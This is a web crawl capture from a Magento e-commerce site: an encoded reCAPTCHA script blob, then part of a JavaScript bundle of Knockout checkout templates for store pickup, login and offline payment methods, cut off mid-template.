Y0wobDvijDqE1LVk/[base64]/wocJw790HcOhWsKhwpPDscKmQHLCowTCvUDDnsOrKcO6w4IGSzvDsSnCjMOEwrDCkMKjw57Dr37CnsOEwqDDt8OtwqvDqMO9B8KDI0gbDmDCssO/w6jCrixSXk9UNsKffkY3wp/ChDrDisKYw5vDscOjw7zCvUHDjSdVw5nCshjDjXUCw6vCjsOZWcK8w7TDrMOFw5o7wop0worCtUQdw4dDw7lSesKWwozDoMOiLsKowoPCjRXCj8O5wpbCiMK5Z3XCtMOYw4wbw4V2w6Imw5wEw5vDpUjCv8Kiw4jDhMKHw4zCm8Kew615w6PCl3/CjXZFwqDDiSHDn8ODKh0cCBHDpQDDuWIvWnEHwp3CsMK1wo/DjMOZBsOhChcQw7hcwodIw4nDs8KGwoFUF8O7ZQs6L8O7w4Qaw5gaTR9dw7AdVMO1w54gwoDCvcKKw4oewpzCvcOFZMKRM8KuWcO7w7bDlcKKw6M1SwFeRnIWT8K/w67DvMOzwq/CiMOywohbwrsaak4pc2nCiRlew60UMcOVw47CiXbDicK/Tj/[base64]/CssKOw5xjw5x7UMKow5PDgGFTwp/DiyDDmx1vZ3U1w6JTX8O8AsOlwocbw6t1McKzw6zDsUbCiGzDs8Kqw4PCk8O+VibClDbCjwB/wrILw5ZnaTkDwqTCuMOfHFcrWcO/w7MsaiY6w4JlOjnCrXhyWsOcwqwowrpEBcOpdsK3WCw9w43DgDdpChcXd8OQw54lX8K/w5fCul8Iw6XCrsOow4hrw6h5worCrcKmw4XDjcOPPGbCpsK2w5Qew6BCwoohw7IHOsKXNsKxwpcWw6ckFDvDkG/CtMKpaMOuTRBbwr4eOMKRDCzCpDAGGMOnJsKjWsKPfMOUwpzDtcOawrfDkMKcOcOfUcOKw43CpXgGwqvDux3CtsK0CWnDnUgPEMOOcsO+wqXCn28kYMKmCcOxwrpLF8OOXgZwARzCkRhVwpvDo8K8wrZUwoUZGUlvHRzCn0/Du8Kww74nQDZOwrjDuBjDqF5CTjoFdcOUwrZLDxpVBcOOw7DDhMOyfcKdw5ImNUQBAsOTw7o0GMKmw5TDgcOTBMKwLS19w7fDj3XDj8OAOSbCtsOkXWwqwrjDmH7DpRvDrn0Zwq1IwoEew5x/wpHCjD/CkXPDpA9Zw4Yew6crw4HDn8K1wrXCnMO/Q0zDoMO1Xg8Pw7UKwrVmwot1wrUoMFt3w6TDoMOvw4vCssKxwpcydGV+wqh8fHfCkMOZwq/CscKow7IJwooZD0xSEgJbXnZ8w6pfwpHCvcK8wonCiwnDmsKFw4bDpWAnw7Jtw5R8w7HDmifDm8KGw77DocOMw7rCoSsDYcKcWMKjwo5fVsKpwpvDqsKQGsO5ScOAwobCpXN6w7dsw4fChMKaLMOtS2/[base64]/[base64]/DiCXChxvCrMKzWh7DjG/DlUTDrQPDpnjDjsK+wrQwTMK3UGPCkE4qXwfCmsOfwpIuwoxwe8OIwrMlwpTCpcOFwpEpwrbCkMOfw6bCiETCgDcKwqvDoBXCnzkaY35lXEolwqo/SMK+w7sqw6lHwpXCsgLDg2AXGXJlwozCqcOrfi0ewqjDg8Krw4zDtMOMATLClcKTFVXCjjLDggTCqsOhw7vCgCp6wq81dxJORMKSKnHDgXQdWk3DhsKhw5bDm8KBcyXCj8Ogw4ozeMKtw7vDuMOUw5/CgsKfT8OWwpR/w7wVwpTCtMKmwofDpcKVwp7Du8Klwr3CpG9lJA3CicOZZsKsfkluwqxNwr/Cm8KMw7vDtjDDmMK3wpLDnxludEwFDk3Dp0XDm8Onw41+wqgjFcKfwqHCm8ODw5kAw7pEw442wodWwoBWJsOQHcKnJsOwSMKsw7JtMsOxUMONw77DqizCnMKINF/CrMKqw7tUwoJ8cVhNAxfCnDwTwoDCnsOWd381wo/CuAvDnj1XXMOURAVfeCA6McK6JkFsHMKGN8ORUh/CnMOLeSXDncKcwppMcBXCvsKsw6jDjEfDr3/[base64]/[base64]/CrRbCpcKpwqHDsTIQacKUwprDghc/McK7w4HDtMKfw4zDr2vCiHxaUcK5MsKFPsKtw7/Du8KBAy11wrjCkMOHXmhpFcKYJW/CgWMLwqJ+e0pOVMONak/Dr07CjsOkKsObQxTCqGorOMOtIcKfw4rDrlZxWsOHwpzCtsKXw6LDkDoFwqZBP8Oaw7oKB2vDk0JKBUZdw5sQwqBEZsKQHiJdccKWK0/[base64]/Dm0FPcl/DihnDhsKZLcKyOBwzwo4JZD7Ckl5tw54pw6jDqcK3PnXCjUnDocKnSMKSYMOCw6Q0f8OwB8K2M2fDpytHDcO3wo3CuwA9w6fDmMOsW8KYTMKYNFFBw5lZwr5Aw6NVfQgnJl3DoXDCnMOxURs4w5bCl8OAwqLCmlR6w78vwpXDjDzDjBokw5/CvsOfJsO4OsOvw7hTFMK7wrU0wrzCisKGYQFdVcOeMsKww6/CkGA0w7swwrfCl0HDp0hnesKOw6cZwqMnGH7DnMOeUgDDnFxTQMKtHXzDuFrChGDDlSFfIsKODsKVw7vDssKcw4/CvcK3GcKFwrLCmgfDsDrDgg16w6E7w7RFw4lvBcKvwpLDiMKLAMOrw7nCvj3ClsKNc8OEwpfDvMOFw5/ChMOFw69UwpV0w5x4XizCsQzDhVcmd8KPSMKeccO8w7zDmhQ/w5VPXUnCiUUQwpQtFj7Cm8KcwqrDmcODworDvzwew7/[base64]/MFLCtWUWwqvCocKowp4mecORewLDjsKRSG7Cr0tLU8OlAMK/wqPDg8OZQsKGKcOtL3xpwoTCuMK/wrHDksKCDAjDocOmw5JcO8K7w47DrMKgw7RcFwfCosKvFgIVCxHDkMOnw6vCkcKUYlg1asOlJcOUwoEjwocHY2PDicOFwoMkwqjCik/CpWvDksKPbMK6PAQ/IMKDwphRwpfCg2zDr8ONI8KBey7CkcKpfsKUwo97TzAABFdTXcORVXjCs8OFRcOSw7zDqsOGPMO2w516wqXCrsKHwpo6w7MnG8OJNwpVwrZFBsOLw5NLwp4/[base64]/ClQbChxbCp0lCOsKQOMOTcsOpBsOdasOEwpFTBXFQFTLCosOWQAnDusKQw7XDlT/Cp8Omw4xQR17DrFfCnXd1woE4UMKERsOuwr9JDBEPFMKRwrE6fMOtUAHDunrDrwcHUhMmecOnwpQhUsKiwrNKwrVywqXCr1NswptaWxrDrcOeccOeMSXDvBF7CUnDrV3CmcOhVsO1Bx4ND1fDlsO4woHDhTzCmh4fwrnCuy/CvsK4w4TDkcOGN8Oyw4jDosKkZwASH8Kxw7jDvXNaw43DjnvCtMKHMFbDhHltbTw+w43DrQjDk8KfwpDCiWhPwoV6w4xNwqdhL3/Dt1TDmsKKw4vDncKXbMKcGk43aBnDhMKzI0rDuFkqw5/CjmNNw5cXJFpnWBJcwqfCgcKRIAkDw43CjX1Mw7wqwrbCtcOwRQHDgMK2wq7CrW/[base64]/GsKdCMKHwqfDvD7ClWkVw4jDsRvDtBNSwprCvxcjw7tUWHAcw7oKw4RWDkrDqhfCvsKGw6PCu33DqsKSNMOrC3VcFMKXHcO7wqfDpmDCocKPZcKSLGHCrsKjwrnCs8K/LhzCpsO4WsKvwrtkwobDh8Ofw5/Cg8OqVhLCqALCkMK7w7kawoHCuMO+FRowI3hjwqbCpX9gKCHCh0ZyworDrsK9wqtHC8OMw4lpwpdew4QKcyDCksKLwq5zM8KpwqIuZMKywpR7wqzCpglKHMOdwoLCpsOSw4BYwp/DvT7DtnkmLzc4eG3DncKhwoppQ0IVw5bCgMKawqjCjlPCg8OgcE4lw7LDvjAvPsOpwozDk8O9WcOAXcO7wozDsWBfPn3Clj3DrcObw6XDslPCscKSEDfCjsKTw5Z+aW/CtUPCsxzDtg7Chi4Mw4HDsH4fSBwHVMKXYx4TewLCj8KQb1gTXMOvJsOiwrkgw5FIcMKrV3MowofCo8KhFzLDmcKII8Kaw5pMwpsYZjl/wqLDqg/[base64]/LT/Dk8OLwpXDhA5bZXXCs8KxwrFiYcKewpMlw6IEHMOAUUsdYcOLw5lRYUc/[base64]/woPDrz09agPDiMOoecKaw7/DmMKtMMKkWsOVKkrDjcK0w7bDijVdwonDtMK7EMKfw447B8Osw7PCmglyBnIKwoMsVEzDu1dHw7zClcKAwrMuwobCi8ONwpfCrcK+I2/Cl2LCuQLDhsK/w4xMdMOGecKmwql+ZxLChWHCqHIwwrVEGDjCg8K7w4fDr0wqByAewql+wr88wqFJOGXDsH/CpkBTwrknwrolw6wiw7TDhCvDjcK1wrLDvsKuRjE9w5bDhVTDtsKIw6DCjDnCoGgqfE51w5zDqzzDoAJvDMO8J8O+w7JwFsOvw5fCrMKVEMOBflAuahsaZcKsV8K7wpckK1nCu8OYwrMMMn8Cw4AzDAbCpFTCimp/w7rChcODHiPDljg3TsK0NsKIw7bDvDAUw5thw5LClCZGC8Ofwo/ChcO3wo7DocKmwoFwPMK3wrU2wqvDh0V7WE08PMKMwpHDssKSwoTCn8OHNnAae05KVcKbwrtGwrVkwozDrsKIw5PCkU4rw4dnwp3Cl8Odwo/Dn8OCBh9lw5U2KyVjwrrDm0A4wpZawq/CgsKqwrpHYCs2QMK9w59/wpBLazNKa8O/w4EvZHMYREvCi0rDnVs1w67DnlfDgMOKJGJJTsKfwo3DoAzCoS81DwbDr8OswoAVwrNfYcK4w5vDkMKcwqzDv8OlwrXCpsK5fsOcwpvChDjCn8KIwqQBJMKKIXVaworCi8OVw7/Dnh3DjE1Bw7nDpn8zw7tiw4rCmMOnEy3DhsOHw7p6w4PCi00hcxbCrEHDnMKBw5PDuMKeOMK1w6RuNMOew4bCkcOvSDfDi0nDt0ZLwo/[base64]/CmjXCmMOVTcKQw5gJwr/Cq8OAOsO+RMO9w5x+ZmPChDBLdcK6AcORM8K3wpYpd2bChcOaFMKRw6/[base64]/[base64]/DuMO/w47ChXcDZcKNFlxRLQTCusOmwroJw6fCosKtO3TCjgcbZ8Odw7lDw6w2wqhiwovDuMKbbl3DgcKYwrXDtGfCjsK6W8OCwoRxw57DjHbCq8KPLsK6GXBPEsOBwqvDtlYTY8KSf8KWwq9qacKpL0lkbcOSBsOhwpLDhCUeaV4/[base64]/[base64]/[base64]/[base64]/wpF6wpLDnj5NEgJfw4TDqk4JHMOow64mw4HDhsOYRBtGLMKMHS/CuADDmcKwKsOYYETCvMOrwr/ClTzDq8K3NR9/w4koYTfCgyQHwrRgf8OBwodjE8KleRTCv19rw78Pw7vDg35WwoBDJcOHd1zCuQ/Cq1FUJER3wrpvw4DCjE5mwp1uw6R+BhrCqcOTBcOswpHCimsVaxoxIBnDusOjw4vDisKZw6J1YsO4TTFzwpXDlQhHw4HDicKDHSvDksKYwqcyGQzCijZbw6wowrHClHI/T8OrRn9ow7ggKMKHwpdSw5c\\u003d\x22],null,[\x22conf\x22,null,\x226LdGYboZAAAAAPfzoFIyJyVlHkpLCiwSpAIRqa5P\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,594],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.suenosyfantasias.com:443\x22,null,[3,1,2],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Kl3r6e0yKhWznK1VM2ciyoRlSM/V1yBEr7GshMIQRdI\\u003d\x22,1,0,null,1,1769405927812,0,0,[52,131,100,65,132],null,[61],\x22RC-pD_7Eq2EZz40aQ\x22,null,null,null,null,null,\x220dAFcWeA7tphieRuzwQ9diNaNExKgeZ_Fi10fkg-Eb1hfR2IaJzVFrcmWZNJck8aV-Y0s5MxUcLYtQGXD3Yp85JIKHPM5wRHSS1Q\x22,1769488728076]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/js/bundle/bundle5.min.js
body_size: 422956
content:
require.config({"config": {
        "text":{"blank.html":"","Magento_InventoryInStorePickupFrontend/template/delivery-method-selector.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div id=\"delivery-method-selector\" class=\"step-content\">\n    <button\n        class=\"action action-select-shipping\"\n        css=\"'selected': !isStorePickupSelected()\"\n        click=\"selectShipping\"\n        translate=\"'Shipping'\"\n    ></button>\n    <button\n        class=\"action action-select-store-pickup\"\n        css=\"'selected': isStorePickupSelected()\"\n        click=\"selectStorePickup\"\n        translate=\"'Pick in Store'\"\n    ></button>\n</div>\n","Magento_InventoryInStorePickupFrontend/template/shipping-information.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<!-- ko if: (isVisible()) -->\n<div class=\"shipping-information\">\n    <!-- ko if: (!isStorePickup()) -->\n    <div class=\"ship-to\">\n        <div class=\"shipping-information-title\">\n            <span data-bind=\"i18n: 'Ship To:'\"></span>\n            <button class=\"action action-edit\" data-bind=\"click: back\">\n                <span data-bind=\"i18n: 'edit'\"></span>\n            </button>\n        </div>\n        <div class=\"shipping-information-content\">\n            <!-- ko foreach: getRegion('ship-to') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n    </div>\n    <!--/ko-->\n    <div class=\"ship-via\">\n        <div class=\"shipping-information-title\">\n            <span data-bind=\"i18n: 'Shipping Method:'\"></span>\n            <button class=\"action action-edit\" data-bind=\"click: backToShippingMethod\">\n                <span data-bind=\"i18n: 'edit'\"></span>\n            </button>\n        </div>\n        <div class=\"shipping-information-content\">\n            <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n        </div>\n    </div>\n</div>\n<!--/ko-->\n","Magento_InventoryInStorePickupFrontend/template/store-pickup.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<li id=\"store-pickup\"\n    if=\"isVisible\"\n    css=\"'selected-shipping': !isStorePickupSelected(), 'selected-store-pickup': isStorePickupSelected()\"\n>\n    <render args=\"deliveryMethodSelectorTemplate\"></render>\n    <if args=\"isStorePickupSelected\">\n        <each args=\"getRegion('store-selector')\">\n            <div template=\" {name: getTemplate()}\"></div>\n        </each>\n    </if>\n</li>\n","Magento_InventoryInStorePickupFrontend/template/store-selector.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div id=\"store-selector\" data-bind=\"blockLoader: $parent.isLoading\" css=\"'store-selected': $parent.selectedLocation\">\n    <each if=\"!quoteIsVirtual()\" args=\"getRegion('customer-email')\" render=\"\"></each>\n    <div class=\"step-title\" data-role=\"title\">\n        <translate args=\"'Store'\"></translate>\n    </div>\n    <div id=\"checkout-step-store-selector\" class=\"step-content\" data-role=\"content\">\n        <render args=\"selectedLocationTemplate\"></render>\n        <each args=\"getRegion('after-selected-location')\" render=\"\"></each>\n        <form class=\"form-continue\" submit=\"setPickupInformation\" novalidate=\"novalidate\">\n            <div class=\"actions-toolbar\">\n                <div class=\"secondary\">\n                    <button type=\"button\" class=\"button action\" click=\"openPopup\">\n                        <span if=\"selectedLocation\">\n                            <translate args=\"'Select Other'\"></translate>\n                        </span>\n                        <span ifnot=\"selectedLocation\">\n                            <translate args=\"'Select Store'\"></translate>\n                        </span>\n                    </button>\n                </div>\n                <div class=\"primary\">\n                    <button data-role=\"opc-continue\"\n                            type=\"submit\"\n                            class=\"button action continue primary\"\n                            css=\"disabled: !selectedLocation\"\n                            enable=\"selectedLocation\"\n                            disabled\n                    >\n                        <span>\n                            <translate args=\"'Next'\"></translate>\n                        </span>\n                    </button>\n                </div>\n            </div>\n        </form>\n    </div>\n</div>\n<div id=\"opc-store-selector-popup\" render=\"storeSelectorPopupTemplate\"></div>\n","Magento_InventoryInStorePickupFrontend/template/form/element/email.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<ifnot args=\"isCustomerLoggedIn()\">\n    <each args=\"getRegion('before-login-form')\">\n        <div template=\" {name: getTemplate()}\"></div>\n    </each>\n    <form class=\"form form-login\" data-role=\"email-with-possible-login\"\n          data-bind=\"submit:login\"\n          method=\"post\">\n        <fieldset id=\"store-pickup-customer-email-fieldset\" class=\"fieldset\" data-bind=\"blockLoader: isLoading\">\n            <div class=\"field required\">\n                <label class=\"label\" for=\"checkout-customer-email\">\n                    <span data-bind=\"i18n: 'Email Address'\"></span>\n                </label>\n                <div class=\"control _with-tooltip\">\n                    <input class=\"input-text\"\n                           type=\"email\"\n                           data-bind=\"\n                                textInput: email,\n                                hasFocus: emailFocused,\n                                mageInit: {'mage/trim-input':{}}\"\n                           name=\"username\"\n                           data-validate=\"{required:true, 'validate-email':true}\"\n                           id=\"store-pickup-checkout-customer-email\" />\n                    <!-- ko template: 'ui/form/element/helper/tooltip' --><!-- /ko -->\n                    <span class=\"note\" data-bind=\"fadeVisible: isPasswordVisible() == false\">\n                        <translate args=\"'You can create an account after checkout.'\"></translate>\n                    </span>\n                </div>\n            </div>\n\n            <!--Hidden fields -->\n            <fieldset class=\"fieldset hidden-fields\" data-bind=\"fadeVisible: isPasswordVisible\">\n                <div class=\"field\">\n                    <label class=\"label\" for=\"customer-password\">\n                        <translate args=\"'Password'\"></translate>\n                    </label>\n                    <div class=\"control\">\n                        <input class=\"input-text\"\n                               data-bind=\"\n                                    attr: {\n                                        placeholder: $t('Password'),\n                                    }\"\n                               type=\"password\"\n                               name=\"password\"\n                               id=\"store-pickup-customer-password\"\n                               data-validate=\"{required:true}\"\n                               autocomplete=\"off\"/>\n                        <span class=\"note\"\n                              translate=\"'You already have an account with us. Sign in or continue as guest.'\"></span>\n                    </div>\n\n                </div>\n                <each args=\"getRegion('additional-login-form-fields')\">\n                    <div template=\" {name: getTemplate()}\"></div>\n                </each>\n                <div class=\"actions-toolbar\">\n                    <input name=\"context\" type=\"hidden\" value=\"checkout\" />\n                    <div class=\"primary\">\n                        <button type=\"submit\" class=\"action login primary\" data-action=\"checkout-method-login\">\n                            <translate args=\"'Login'\"></translate>\n                        </button>\n                    </div>\n                    <div class=\"secondary\">\n                        <a class=\"action remind\" data-bind=\"attr: { href: forgotPasswordUrl }\">\n                            <span data-bind=\"i18n: 'Forgot Your Password?'\"></span>\n                        </a>\n                    </div>\n                </div>\n            </fieldset>\n            <!--Hidden fields -->\n        </fieldset>\n    </form>\n</ifnot>\n","Magento_InventoryInStorePickupFrontend/template/store-selector/popup-item.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<tr class=\"row location\">\n    <td class=\"col col-location-details location-details\">\n        <p class=\"location-name\">\n            <text args=\"location.name\"></text>\n        </p>\n        <p class=\"location-address\">\n            <text args=\"location.street\"></text><br/>\n            <text args=\"location.city\"></text>, <span text=\"location.region\"></span> <text args=\"location.postcode\"></text><br/>\n            <text args=\"location.country\"></text><br/>\n            <a if=\"location.telephone\" attr=\"'href': 'tel:' + location.telephone\" text=\"location.telephone\"></a>\n        </p>\n        <!-- ko if: location.description -->\n            <!-- ko with: {locationDescriptionUnsanitizedHtml: location.description} -->\n                <p class=\"location-description\" html=\"locationDescriptionUnsanitizedHtml\"></p>\n            <!-- /ko -->\n        <!-- /ko -->\n    </td>\n    <td class=\"col col-location-actions\">\n        <div class=\"select-location\" ifnot=\"$parent.isPickupLocationSelected($data)\">\n            <button type=\"button\"\n                    class=\"action secondary action-select-shipping-item\"\n                    click=\"$parent.selectPickupLocation.bind($parent, $data)\">\n                <translate args=\"'Ship Here'\"></translate>\n            </button>\n        </div>\n        <div class=\"location-selected\" if=\"$parent.isPickupLocationSelected($data)\">\n            <button type=\"button\" class=\"action secondary\" disabled>\n                <span translate=\"'Selected'\"></span>\n            </button>\n        </div>\n    </td>\n</tr>\n","Magento_InventoryInStorePickupFrontend/template/store-selector/popup.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div id=\"store-selector-popup\">\n    <div class=\"block block-search store-selector-search\">\n        <div class=\"field search\">\n            <label class=\"label\" for=\"store-selector-search-input\">\n                <translate args=\"'Search'\"></translate>\n            </label>\n            <div class=\"control\">\n                <input id=\"store-selector-search-input\"\n                       type=\"text\"\n                       name=\"store-selector-search-query\"\n                       class=\"input-text\"\n                       maxlength=\"128\"\n                       textInput=\"searchQuery\"\n                       attr=\"placeholder: $t('Search with postcode or city name...')\"\n                />\n            </div>\n        </div>\n        <div class=\"actions\">\n            <button type=\"submit\"\n                    title=\"Search\"\n                    class=\"action search\"\n                    aria-label=\"Search\"\n            >\n                <translate args=\"'Search'\"></translate>\n            </button>\n        </div>\n    </div>\n    <p class=\"store-selector-popup-no-locations\" if=\"searchQuery() && nearbyLocations() && !nearbyLocations().length\">\n        <translate args=\"'We were unable to find nearby locations for provided search query.'\"></translate>\n    </p>\n    <p class=\"store-selector-popup-empty-query\" ifnot=\"searchQuery()\">\n        <translate args=\"'Please provide postcode or city name to find nearest pickup locations.'\"></translate>\n    </p>\n    <table class=\"store-selector-popup-table\" data-bind=\"blockLoader: isLoading, visible: nearbyLocations() && nearbyLocations().length\">\n        <thead>\n            <tr class=\"row\">\n                <th class=\"col col-method\" translate=\"'Location Details'\"></th>\n                <th class=\"col col-carrier\" translate=\"'Action'\"></th>\n            </tr>\n        </thead>\n        <tbody>\n            <!-- ko foreach: { data: nearbyLocations(), as: 'location' } -->\n                <!-- ko template: { name: $parent.storeSelectorPopupItemTemplate } --><!-- /ko -->\n            <!-- /ko -->\n        </tbody>\n    </table>\n</div>\n","Magento_InventoryInStorePickupFrontend/template/store-selector/selected-location.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"!isLoading() && !selectedLocation()\">\n    <p class=\"no-selected-location\">\n        <translate args=\"'We could not preselect pickup location based on available information, please select it manually.'\"></translate>\n    </p>\n</if>\n<div class=\"selected-location-details location-details\" if=\"selectedLocation\">\n    <p class=\"location-name\">\n        <text args=\"selectedLocation().name\"></text>\n    </p>\n    <p class=\"location-address\">\n        <text args=\"selectedLocation().street\"></text><br/>\n        <text args=\"selectedLocation().city\"></text>, <span text=\"selectedLocation().region\"></span>\n        <text args=\"selectedLocation().postcode\"></text><br/>\n        <text args=\"selectedLocation().country\"></text><br/>\n        <a if=\"selectedLocation().telephone\"\n           attr=\"'href': 'tel:' + selectedLocation().telephone\"\n           text=\"selectedLocation().telephone\"\n        ></a>\n    </p>\n    <!-- ko with: {locationDescriptionUnsanitizedHtml: selectedLocation().description} -->\n    <p class=\"location-description\" html=\"locationDescriptionUnsanitizedHtml\"></p>\n    <!-- /ko -->\n</div>\n","Magento_ReCaptchaCheckout/template/payment-recaptcha-container.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n -->\n<div>\n    <each args=\"data: getRegion('place-order-recaptcha'), as: 'recaptcha'\" render=\"\"></each>\n</div>\n<hr />\n","Magento_OfflinePayments/template/payment/banktransfer.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n -->\n<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"attr: {'id': getCode()}, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\" />\n        <label data-bind=\"attr: {'for': getCode()}\" class=\"label\"><span data-bind=\"text: getTitle()\"></span></label>\n    </div>\n\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <p data-bind=\"html: getInstructions()\"></p>\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary\">\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        data-bind=\"\n                        click: placeOrder,\n                        attr: {'title': $t('Place Order')},\n                        enable: (getCode() == isChecked()),\n                        css: {disabled: !isPlaceOrderActionAllowed()}\n                        \"\n                        disabled>\n                    <span data-bind=\"i18n: 'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","Magento_OfflinePayments/template/payment/cashondelivery.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"attr: {'id': getCode()}, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\"/>\n        <label data-bind=\"attr: {'for': getCode()}\" class=\"label\"><span data-bind=\"text: getTitle()\"></span></label>\n    </div>\n\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <p data-bind=\"html: getInstructions()\"></p>\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary\">\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        data-bind=\"\n                        click: placeOrder,\n                        attr: {title: $t('Place Order')},\n                        enable: (getCode() == isChecked()),\n                        css: {disabled: !isPlaceOrderActionAllowed()}\n                        \"\n                        disabled>\n                    <span data-bind=\"i18n: 'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n\n    </div>\n</div>\n","Magento_OfflinePayments/template/payment/checkmo.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"attr: {'id': getCode()}, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\"/>\n        <label data-bind=\"attr: {'for': getCode()}\" class=\"label\"><span data-bind=\"text: getTitle()\"></span></label>\n    </div>\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <!-- ko if: getMailingAddress() || getPayableTo() -->\n        <dl class=\"items check payable\">\n            <!-- ko if: getPayableTo() -->\n            <dt class=\"title\"><!-- ko i18n: 'Make Check payable to:' --><!-- /ko --></dt>\n            <dd class=\"content\"><!-- ko text: getPayableTo() --><!-- /ko --></dd>\n            <!-- /ko -->\n            <!-- ko if: getMailingAddress() -->\n            <dt class=\"title\"><!-- ko i18n: 'Send Check to:' --><!-- /ko --></dt>\n            <dd class=\"content\">\n                <address class=\"checkmo mailing address\" data-bind=\"html: getMailingAddress()\"></address>\n            </dd>\n            <!-- /ko -->\n        </dl>\n        <!-- /ko -->\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary\">\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        data-bind=\"\n                        click: placeOrder,\n                        attr: {title: $t('Place Order')},\n                        css: {disabled: !isPlaceOrderActionAllowed()},\n                        enable: (getCode() == isChecked())\n                        \"\n                        disabled>\n                    <span data-bind=\"i18n: 'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n        \n","Magento_OfflinePayments/template/payment/purchaseorder-form.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"attr: {'id': getCode()}, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\"/>\n        <label data-bind=\"attr: {'for': getCode()}\" class=\"label\">\n            <span data-bind=\"text: getTitle()\"></span>\n        </label>\n    </div>\n\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <form id=\"purchaseorder-form\" class=\"form 